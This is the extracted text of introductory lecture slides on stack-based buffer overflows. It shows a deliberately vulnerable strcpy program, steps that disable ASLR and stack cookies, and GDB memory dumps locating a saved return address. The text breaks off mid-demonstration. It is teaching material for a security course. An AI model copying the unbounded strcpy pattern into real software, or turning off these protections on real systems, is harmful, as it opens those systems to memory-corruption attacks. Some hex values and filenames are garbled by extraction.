Introduction to Stack Based Buffer Overflows A Program
Introduction to Stack Based Buffer Overflows

A Program in Memory

x 86 General Purpose Registers EIP – The instruction pointer. ESP – stack pointer EBP – base pointer ESI – source index EDI – destination index EAX – accumulator EBX – base ECX – counter EDX – data

The Stack First in Last out (think a stack of lunch trays) Grows from high to low memory (seems upside down) PUSH instruction puts data on the stack POP instuction removes data from the stack (into a register)

A Stack Frame
Calling Another Function Main calls another function When that function finishes execution will return to main Before handing over control to function main PUSHes its return address onto the stack As part of the next function’s prolouge

Another Stack Frame
Randomize_Va_Space Address Space Layout Randomization (we will study this later) Randomize locations in memory Default value is 2 we will set it to 0 (Disable ASLR)
Turning off ASLR On Linux VM in terminal nano /proc/sys/kernel/randomize_va_space Change value to 0 and save. Can also echo the value into the file.
Returning to Main The called function’s stack frame is unwound ESP and EBP are restored The saved return address is loaded into EIP so execution can continue in main where it left off

Vulnerable Code include <string. h> #include <stdio. h> void overflowed() { printf("%sn", "Execution Hijacked"); } void function 1(char *str){ char buffer[5]; strcpy(buffer, str); } void main(int argc, char *argv[]) { function 1(argv[1]); printf("%sn", "Executed normally"); }
Vulnerability Strcpy does not bounds checking. Our program uses Strcpy to copy user input into a fixed sized variable. If we give it more data than the variable can hold, the copying will continue.

Compiling Program GNU Compiler Collection (GCC) gcc -fno-stack-protector -o overflowtest. c -fno-stack-protector turns off the stack cookie (we will discuss this later)
Running the Program Normally Make the program executable with chmod +x overflowtest. /overflowtest AAAA Executed Normally

Overflowing Buffer with Strcpy. /overflowtest AAAAAAAAAAAAAAAAA Segmentation fault (core dumped) We will see more details of what is going on when we use the GNU Project Debugger (GDB)
Overflowing the Buffer When Strcpy runs out of room in our buffer variable it just keeps copying data into adjacent memory addresess Overwrites any additional space in function’s stack frame Overwrites saved EBP and saved return pointer

Overflowing the buffer Variable
Attaching to GDB gdb overflowtest GNU gdb (Ubuntu 7. 7 -0 ubuntu 3) 7. 7 Copyright (C) 2014 Free Software Foundation, Inc. … For help, type "help". Type "apropos word" to search for commands related to "word". . . Reading symbols from overflowtest. . . done. (gdb)
Breakpoints Cause execution to pause at a certain location in the program (a memory address, a line of code, etc. ) Allows us to examine the state of memory, the registers etc. at a certain point Since we compiled with debugging symbols we can list the source code and break at particular lines

Viewing the Source Code (gdb) list 1, 16 1 #include <string. h> 2 #include <stdio. h> 3 4 void overflowed() { 5 printf("%sn", "Execution Hijacked"); 6 } 7 8 void function(char *str){ 9 char buffer[5]; 10 strcpy(buffer, str); 11 } 12 void main(int argc, char *argv[]) 13 { 14 function(argv[1]); 15 printf("%sn", "Executed Normally"); 16 }
Setting Breakpoints break <line number> (we will look at setting breakpoints on memory addresses later in the course) break 14 break 10 break 11

Running the program in GDB Run the program first with 4 A’s to see the program run normally (gdb) run AAAA Starting program: /home/georgia/overflowtest AAAA Breakpoint 1, main (argc=2, argv=0 xbffff 174) at overflowtest. c: 14 14 function(argv[1]);

Viewing the Registers (gdb) info registers eax 0 x 2 ecx 0 x 1 fc 8 a 77 e edx 0 xbffff 104 ebx 0 xb 7 fc 3000 esp 0 xbffff 0 c 0 ebp 0 xbffff 0 d 8 esi 0 x 0 edi 0 x 0 eip 0 x 8048484 eflags 0 x 286 cs 0 x 73 ss 0 x 7 b ds 0 x 7 b es 0 x 7 b fs 0 x 0 gs 0 x 33 2 533243774 -1073745660 -1208209408 0 xbffff 0 c 0 0 xbffff 0 d 8 0 0 0 x 8048484 <main+9> [ PF SF IF ] 115 123 123 0 51

Viewing Memory (gdb) x/20 xw $esp 0 xbffff 0 c 0: 0 xb 7 fc 33 c 4 0 xbffff 0 d 0: 0 x 080484 b 0 0 xbffff 0 e 0: 0 x 00000002 0 xbffff 0 f 0: 0 x 00000002 0 xbffff 100: 0 x 0804822 c (gdb) x/xw $ebp 0 xbffff 0 d 8: 0 x 0000 0 xb 7 fff 000 0 x 0000 0 xbffff 174 0 xb 7 fc 3000 0 x 080484 bb 0 x 0000 0 xbffff 180 0 xbffff 114 0 x 0000 0 xb 7 fc 3000 0 xb 7 e 31 a 83 0 xb 7 feccea 0 x 0804 a 018 0 x 0000

Main’s Stack Frame This is just before the call to function so is this main’s stack frame: 0 xbffff 0 c 0: 0 xbffff 0 d 0: 0 xb 7 fc 33 c 4 0 xb 7 fff 000 0 x 080484 bb 0 xb 7 fc 3000 0 x 080484 b 0 0 x 00000000

The Next Breakpoint (gdb) continue Continuing. Breakpoint 2, function (str=0 xbffff 35 c "AAAA") at overflowtest. c: 10 10 strcpy(buffer, str); (gdb) x/20 xw $esp 0 xbffff 090: 0 x 0000 0 x 00 c 10000 0 x 00000001 0 x 080482 dd 0 xbffff 0 a 0: 0 xbffff 341 0 x 0000002 f 0 x 0804 a 000 0 x 08048502 0 xbffff 0 b 0: 0 x 00000002 0 xbffff 174 0 xbffff 0 d 8 0 x 08048494 0 xbffff 0 c 0: 0 xbffff 35 c 0 xb 7 fff 000 0 x 080484 bb 0 xb 7 fc 3000 0 xbffff 0 d 0: 0 x 080484 b 0 0 x 00000000 0 xb 7 e 31 a 83 (gdb) x/xw $ebp 0 xbffff 0 b 8: 0 xbffff 0 d 8 (gdb)

Function’s Stack Frame 0 xbffff 090: 0 x 0000 0 x 00 c 10000 0 x 00000001 0 x 080482 dd 0 xbffff 0 a 0: 0 xbffff 341 0 x 0000002 f 0 x 0804 a 000 0 x 08048502 0 xbffff 0 b 0: 0 x 00000002 0 xbffff 174 0 xbffff 0 d 8

So What is This? Between function and main’s stack frame’s there are four bytes: 0 x 08048494

Look Back at Our Picture
Saved Return Address Based on our picture the value between function and main’s stack frames should be the saved return address pushed on the stack by main.
A note about Assembly By default GDB uses AT&T assembly notation I personally prefer Intel notation* You can change the format with set assembly-flavor intel *Don’t worry if you do not have an previous experience with assembly. We will introduce it gradually in the course.

Disassembling a Function (gdb) disass main Dump of assembler code for function main: 0 x 0804847 b <+0>: push ebp 0 x 0804847 c <+1>: mov ebp, esp 0 x 0804847 e <+3>: and esp, 0 xfffffff 0 0 x 08048481 <+6>: sub esp, 0 x 10 0 x 08048484 <+9>: mov eax, DWORD PTR [ebp+0 xc] 0 x 08048487 <+12>: add eax, 0 x 4 0 x 0804848 a <+15>: mov eax, DWORD PTR [eax] 0 x 0804848 c <+17>: mov DWORD PTR [esp], eax 0 x 0804848 f <+20>: call 0 x 8048461 <function> 0 x 08048494 <+25>: mov DWORD PTR [esp], 0 x 8048553 0 x 0804849 b <+32>: call 0 x 8048320 <puts@plt> 0 x 080484 a 0 <+37>: leave 0 x 080484 a 1 <+38>: ret

Saved Return Address function is called at: 0 x 0804848 f <+20>: call 0 x 8048461 <function> The next instruction is: 0 x 08048494 <+25>: [esp], 0 x 8048553 mov DWORD PTR

Finishing the Program Normally We have hit all our breakpoints so when we type continue this time our program finishes (gdb) continue Continuing. Executed Normally [Inferior 1 (process 4263) exited with code 022]

What is Up with the A’s? One A is off by itself as the first byte of one word. The null byte is the first byte of the next word, followed by the rest of the A’s 0 x 4104 a 000 0 x 00414141

Running with ABCD (gdb) run ABCD Starting program: /home/georgia/overflowtest ABCD Breakpoint 1, main (argc=2, argv=0 xbffff 174) at overflowtest. c: 14 14 function(argv[1]); (gdb) continue Continuing. Breakpoint 2, function (str=0 xbffff 35 c "ABCD") at overflowtest. c: 10 10 strcpy(buffer, str); (gdb) continue Continuing.
